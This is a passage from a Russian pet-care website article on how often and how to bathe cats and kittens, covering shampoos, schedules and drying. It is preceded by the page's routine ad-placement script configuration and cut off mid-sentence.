})\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292109","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-15 -->\n<div id=\"yandex_rtb_R-A-1275653-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-15',\n    blockId: 'R-A-1275653-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292113","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-19 -->\n<div id=\"yandex_rtb_R-A-1275653-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-19',\n    blockId: 'R-A-1275653-19'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292114","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-20 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275653-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"body","xpath":".\/\/body","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292641","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"9363359905\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292642","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"4373884962\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292643","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"5008062368\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292644","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1747721627\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292645","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"3311837314\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292646","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1276948332\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292647","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"6676367259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292648","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"2945253225\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292763","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-21 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275653-21\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body class="wp-singular post-template-default single single-post postid-30700 single-format-standard wp-embed-responsive wp-theme-johannes wp-child-theme-johannes-child johannes-sidebar-right white-bg-alt-2 johannes-header-no-margin johannes-v_1_3_2 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-4"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><ul class="johannes-menu-action johannes-modal-opener johannes-search"><li><a href="javascript:void(0);"><span class="header-el-label">Поиск</span><i class="jf jf-search"></i></a></li></ul><div class="johannes-modal search-alt"> <a href="javascript:void(0);" class="johannes-modal-close"><i class="jf jf-close"></i></a><div class="johannes-content"><div class="section-head"><h5 class="section-title h2">Поиск</h5></div><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div></div><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"><div class="section-head johannes-content-alt category-pill section-head-alt section-head-alt-post"><h1 class="entry-title">Как часто можно купать кошек и котов</h1></div></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-30700" class="post-30700 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Как помыть отдельные части тела</h2><p>Следуйте нашим советам, и вы сумеете без труда приучить любимца к банным процедурам:</p><ol><li> Моем уши. Рекомендуем ознакомиться с более подробной статьей о том, как правильно чистить уши котенка. Вам для этого понадобятся сухие ватные диски. Ими аккуратно протрите ушную раковину кисы. Если немного грязи все же останется, то приобретите в ветаптеке специальный лосьон. Его распределите на ватный диск и протрите участки кожи. Либо используйте жидкость для чистки ушек, которую необходимо заливать прямо в раковину, а после выхода грязи – протереть ее сухой ваткой.</li><li> Как мыть попу котенка? Вообще стоит приучать малыша к самостоятельному очищению. Но, если вам пока не удалось это, то используйте влажную салфетку или тампон. Можете слегка побрызгать на такое место водой, тогда вероятно кот сам начнет его вылизывать.</li><li> Моем мордочку котенка. При незначительном загрязнении поможет влажный ватный диск. Если же появились пятна на подбородке, который у котов весьма уязвим перед разного рода воспалениями, то используйте для купания зоошампунь.</li><li> Как мыть носик. Беритесь за очистку только видимых участков и используйте ватные палочки. Мокрый нос стоит вытирать бумажной салфеткой.</li><li> Как мыть лапки котенка. После прогулки или туалета поставьте мурлыку в умывальник и слегка ополосните низ конечностей теплой водичкой.</li><li> Моем глаза котенка. Очищают их при помощи увлажненных водой дисков. Если у котенка заплывшие глаза, то их стоит протирать смоченной в заварке из черного чая ваткой.</li></ol><p>Достаточно небольшого тазика</p><h2>Гигиена котенка</h2><p>Здесь мнения владельцев (особенно дорогих, выставочных пород) расходятся. Некоторые, чтобы как можно раньше приучить питомца к воде, фену, начинают процедуры чуть ли не с месяца от роду и купают малыша раз в 2 недели. Но большинство более разумных владельцев советуют делать это с 3 или даже 5  месяцев. В этом случае неокрепшей психике малютки такая процедура нанесет гораздо меньше вреда.</p><p><img decoding="async" src="/wp-content/uploads/7/1/9/7190420533ab42681c12b2b3208bd841.jpeg" alt="" data-src="/wp-content/uploads/6/2/3/6232c2399cef902fda093b4790704806.jpeg" />Первое знакомство с водой лучше провести в 3-5 месяцев</p><p>Также следует помнить: первую баню котейка запомнит, не сомневайтесь, на всю оставшуюся жизнь. Поэтому без особой необходимости не тащите его в ванну рано. Котята начинают умываться инстинктивно (рано или поздно), не старайтесь искусственно повлиять на «включение» врожденной «функции». Кроме того, на только что родившемся малыше, никогда не видевшем улицы, других животных, грязи не много. Поэтому первое знакомство с водой лучше провести именно в 3-5 месяцев. И не забудьте, что после принятия вакцины (прививки) купать малышку можно только через 2 недели.</p><h2>Обстоятельства для мытья кошки</h2><p>Без особых предпосылок заставлять животное не нужно. Процесс для большинства питомцев является стрессом и вызывать у них излишнюю нервозность не стоит — гигиена может стать причиной нарушения поведенческих реакций.</p><h3>Сильное загрязнение</h3><p>Как часто можно мыть <a href="/castota-kupania-sobak-i-senkov-s-primeneniem-sampunej-mozno-li-kazdyj-den/">собаку и щенка с шампунем</a></p><p>Нужно ли мыть домашних кошек, если они выглядят грязно? Предпосылками для мероприятий по уходу считают:</p><ul><li>повышенную маркость шерсти и сваливание ее в колтуны — за счет активной выработки кожного сала;</li><li>период гормонального сбоя при половой охоте — питомец катается по любой поверхности, собирая на себя грязь;</li><li>случайное попадание жирных, масляных веществ, которые кот не может удалить самостоятельно.</li></ul><h3>Наличие паразитов</h3><p>При обнаружении кровососущих паразитов мытье проводится со специальными инсектицидными зоошампунями. Они помогают быстро избавиться от блох, предотвратить расчесывание кожи при их укусах. При сильном заражении процедура проводится дважды.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p> Важно! Дополнительная обработка подразумевает использование спреев или капель против паразитов, которые оставляют на 24-48 часов, после чего питомца повторно купают</p><p> Особое внимание уделяется британцам — они часто страдают от аллергий, препараты им должен подбирать ветеринар</p><h3>Перед выставками и конкурсами</h3><p>Можно ли купать кошек перед выставкой или конкурсом? Участие в выставочных мероприятиях требует идеального состояния шерсти. Накануне перед конкурсом используются зоошампуни, дающие покрову блеск и шелковистость. Шерсть прочесывают, укладывают гелем и лаком.</p><p>Еще один интересный вопрос, можно ли мыть породистую кошку фитошампунем для людей? Специалисты в данном вопросе единогласны — использование неподходящего ухаживающего средства может вызвать массовое выпадение волос и частичное облысение питомца. Пострадавшие животные к выставкам не допускаются.</p><p><img decoding="async" src="/wp-content/uploads/2/a/4/2a4055b195f284a09fef9fe5cffd2e01.jpeg" alt="" /><br /> Спрей-шампунь</p><h3>Один раз за определённый период</h3><p>Некоторые владельцы устанавливают собственный график гигиенических процедур и, например, предпочитают их проводить один раз в квартал, в определенный день. Такой подход позволяет избежать проблем с работой сальных желез и пересушиванием кожи питомца.</p><p> Важно! Пользование дегтярным <a href="/mozno-li-kupat-sobaku-s-pomosu-degtarnogo-ili-hozajstvennogo-myla/">или хозяйственным мылом</a> может стать причиной дерматозов и высыпаний, потускнения шерсти. Животным не подходят человеческие средства</p><h3>Можно ли мыть кошку после родов</h3><p>Нужно ли мыть кошек в послеродовый период? Купать кормящее животное не следует без возникновения объективных причин:</p><ul><li>попадания на шерсть масел, мазута;</li><li>случайного прикосновения со свежей краской;</li><li>поражения кровососущими паразитами.</li></ul><p>Вызванный мытьем стресс может отразиться на количестве и качестве грудного молока как у британок, так и беспородных особей. Владельцу придется перейти на искусственное кормление малышей.</p><h2>Как часто, сколько раз</h2><p>Некоторые ветеринары советуют мыть котенка не чаще, чем раз в 2, а то и 3 месяца, а другие – чуть ли не каждые 4 недели. При этом старайтесь, чтобы вода была той же температуры, что и у тела животного, обычно это 38 градусов.</p><p>Котенок после купания</p><p>Как мы уже говорили, вам решать, с какого дня мыть котенка, но лучше это делать по прошествии 2 недель с его поселения у вас. Повторять купальные мероприятия стоит каждых 2-2,5 месяца, или чаще, если малыш запачкается, например, перевернув цветочный горшок.</p><p>Так, советуем придерживаться следующей схемы купания:</p><ul><li>Декабрь-Февраль – 1 купание, например, в январе;</li><li>Март-Май – 2 купания: одно в начале весны, второе в середине мая;</li><li>Июнь-август – 2 купания: в конце июня и в конце августа;</li><li>Сентябрь-Ноябрь – 1 купание в середине осени.</li></ul><p>То есть мыть котенка в 1 месяц стоит один раз, а в 4 месяца – уже 2 раза. При этом держите дверь в ванную комнату плотно закрытой, чтобы малыш не сиганул в комнату. Ведь мыть котенка в 3 месяца относительно не трудно, но и он может быть слишком резвым. И следите затем, чтобы его шерстка не была спутана, советуем даже предварительно расчесать ее.</p><h2>Моем кошку</h2><p>Теперь когда вы определились каким шампунем мыть, переходим к основной процедуре. Итак, все готово к помывке, остается самое сложное – поместить кошку в ванну. Для этого лучше всего взять ее за шкирку, чтобы она не смогла вырваться и поцарапать вас. Усадив кошку в ванну, сразу намочите всю шерсть, все тело кроме носа и ушей.</p><p>Лучше всего мыть кошку с помощью душа, так вода будет меньше разбрызгиваться и животное спокойнее это перенесет. Держа душ в правой руке, левой придерживайте кошку, т.к. она будет пытаться выпрыгнуть из ванны. Дверь в ванную комнату должна быть закрыта, чтобы если это все-таки произойдет, вы смогли быстро поймать кошку и снова поместить в ванну. В противном случае вы не только потратите кучу времени на ее поимку, но и на собирание воды по всей квартире. После нескольких попыток бегства кошка поймет, что это бесполезно и скорее всего успокоится, теперь можно помыть кошку шампунем.</p><p>Откладывайте душ и берите пузырек с шампунем. Нанесите шампунь на спину и хорошенько вспеньте правой рукой, левой продолжаем держать кошку. По возможности поставьте кота на задние лапки и распределите пену на грудку, передние лапки, животик, спинку, задние лапки и хвостик. Хорошенько массируем руками, можно пользоваться мягкой мочалкой. Будет правильно, если голову, а точнее между ушей и подбородок вы будете мыть в последнюю очередь, т.к. это будет самым неприятным для кошки.  </p><p>Смывайте пену аккуратно сверху вниз, следите, чтобы вода не попала в уши. Когда все смоете нужно сразу завернуть кошку в полотенце и какое-то время подержать на руках, чтобы она окончательно успокоилась и почувствовала вашу заботу.</p><p>Многие  задаются вопросом можно ли сушить кошку феном? Теоретически можно! Но большинство кошек боятся звука фена и предпочитают сохнуть самостоятельно. Не стоит травмировать психику своего любимца. Постелите возле батареи полотенце или коврик и поместите на него кошку. Она самостоятельно высушит оставшуюся влагу на своей шерсти. Важным моментом является, при какой температуре кошка будет сохнуть. В комнате должно быть достаточно тепло &#8212; не холоднее 24 градусов и никаких сквозняков!</p><h2>Зачем купать кошку?</h2><p>Животных купают для уменьшения объема кожного сала, устранения запаха, удаления лишней шерсти и т. д. Целесообразность гигиенических процедур определяется в каждом случае индивидуально. Коты являются чистоплотными животными. Они выделяют много времени на гигиенические процедуры. Язык у питомцев шершавый, поэтому он легко удаляет грязь и выделения.</p><p>Чаще всего купание проводят при появлении следующих факторов:</p><ol><li>Свободный выгул или бродячий образ жизни. Коты, которые посещают улицу, приносят на волосках пыль. Визуально шерсть может казаться чистой, но в действительности на ней оседают частицы грязи. Со временем они накапливаются, ухудшается циркуляция воздуха, кожа становится жирной и шелушится. Это повышает риск заражения.</li><li>Испачканная шерсть. На волоски может попасть что-то ядовитое, липкое или сладкое. В таких случаях самостоятельные гигиенические процедуры способны привести к интоксикации. Если кошка не может справиться с загрязнением сама, ей следует помочь.</li><li>Линька. При сезонных перепадах температуры организм кошки адаптируется к окружающим условиям. У домашних любимцев изменения могут проходить незаметно, т. к. отсутствуют резкие колебания показателей. Животные, которые гуляют на улице, резко сбрасывают шерсть. Отмершие волоски мешают питомцу, вызывают зуд и ухудшают циркуляцию воздуха. Во время линьки кошка часто вылизывается, что может привести к кишечной непроходимости.</li><li>Породы с плотным подшерстком или длинной шерстью (например, шотландские и британские кошки). В таких случаях питомец не способен самостоятельно ухаживать за волосками. Часть грязи остается на шерсти, поэтому следует удалять ее отдельно.</li><li>Усиленная работа желез. Чрезмерное образование секрета может быть связано с индивидуальными особенностями или заболеванием. Для предотвращения появления неприятного запаха или возникновения проблем с кожей нужно удалять лишнее кожное сало.</li><li>Появление блох. Специальные шампуни помогают избавиться от части паразитов и временно защищают кошку от нападения насекомых.</li><li>Породы без шерсти. Организм таких кошек отличается, т. к. их кожа не защищена волосками. В результате железы усиленно выделяют секрет для увлажнения. При его избытке развиваются дерматологические заболевания.</li></ol><p>Дополнительно процедуры проводят перед выставкой. Хозяева используют специальные моющие средства и пудры, чтобы придать животному соответствующий внешний вид.</p><p> <iframe title="Как в первый раз правильно помыть котенка." width="736" height="552" src="https://www.youtube.com/embed/crJ-HAwrZCY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p>В других случаях рекомендуется отказаться от купания. Чрезмерное использование моющих средств способствует нарушению микрофлоры, что может привести к появлению аллергии, перхоти, трещин на коже и т. д. При неправильном выборе температуры воды для купания кошек существует риск обострения хронических заболеваний или развития инфекционных патологий.</p><h2>Правила мытья кошек</h2><p> <img decoding="async" src="/wp-content/uploads/b/f/d/bfdb9dfe9728cfcec96d0b1390564db7.jpeg" alt="" data-src="/wp-content/uploads/2/a/f/2af09e0198a472892e5eaa401cd18748.jpeg" /><br /> Любитель водных процедур</p><p>Рекомендуется мыть кошек не в одиночестве. При этом питомца легче будет удержать. Один держит, другой моет. Какая-то особенная подготовка для владельцев не существует, но если кот агрессивный, нужно приготовить для себя антисептические средства.</p><p>Прежде чем мыть кошку, нужно ознакомиться с некоторыми правилами.</p><ol><li>Перед мытьем нужно прочесать шерстку тщательно, но аккуратно.</li><li>В уши вставляем ватные тампоны.</li><li>Шампунь разводим 50 на 50.</li><li>Вокруг убираем все что может разбиться или упасть.</li><li>Не забываем про температуру воды.</li><li>На дно ванны кладем коврик.</li><li>Приносим кота в ванную.</li><li>Постепенно начиная с хвоста, обливаем животное из ковшика.</li><li>Аккуратно массируя втираем шампунь в шерсть, держим несколько минут.</li><li>Смываем и если кот не отмылся повторяем процесс.</li></ol><h3>Чем можно, а чем нельзя мыть кошку</h3><p> <img decoding="async" src="/wp-content/uploads/d/4/4/d448ee2e3f5b3589f6021c6348c9ade2.jpeg" alt="" data-src="/wp-content/uploads/4/6/5/465ae454bfdaad79d473c787856bc23e.jpeg" /><br /> Не стоит принуждать кошку к купанию</p><p>У кошек и у человека разный уровень кислотности кожи, поэтому человеческий шампунь для кота может быть слишком агрессивным, удалить с кожи нужные вещества, вызвать перхоть. Поэтому не стоит мыть животное обычным шампунем.</p><p>Выбор специального шампуня зависит от типа шерсти животного. Не стоит пользоваться постоянно шампунем от блох. Он имеет агрессивный химический состав, усиленные ароматы, поэтому может вызвать аллергию.</p><p>Если нет возможности приобрести специальный шампунь, то мойте животное детскими средствами без добавок или с их минимальным количеством.</p><h3> Выбор шампуня</h3><p> <img decoding="async" src="/wp-content/uploads/b/9/2/b92003a8db37adbeb13a69fefebf19b6.jpeg" alt="" data-src="/wp-content/uploads/9/8/6/9866a5ea9eb675481ad2a20d2780abb1.jpeg" /><br /> Спокойствие, только спокойствие</p><p>Сейчас существует много средств, предназначенных для ухода за животными. Кроме обычных шампуней есть те, которые используются без использования воды.</p><p>Виды шампуней:</p><ul><li>жидкие. Самые распространенные среди средств. Жидкие шампуни самые хорошие по характеристикам. Среди минусов при пересушивании из-за частого мытья. При использовании таких средств кота предварительно нужно мочить. Вспениваем шампунь, а потом его смываем;</li><li>сухие. Для тех, которые очень сильно боятся воды. Перед использованием расстелить ткань или клеенку.  Нанести пудру и втирать легкими круговыми движениями в подшерсток, а потом расчесать животное;</li><li>спреи. Не требуют смывания. Обладают антисептическим эффектом. Но он подходит только тем, кто не боится звука аэрозоля. После нанесения шампуня нужно его удалить счесыванием.</li></ul><h3>Оптимальная температура воды</h3><p>Температура воды должна соответствовать температуре животного. У котенка она, как правило, 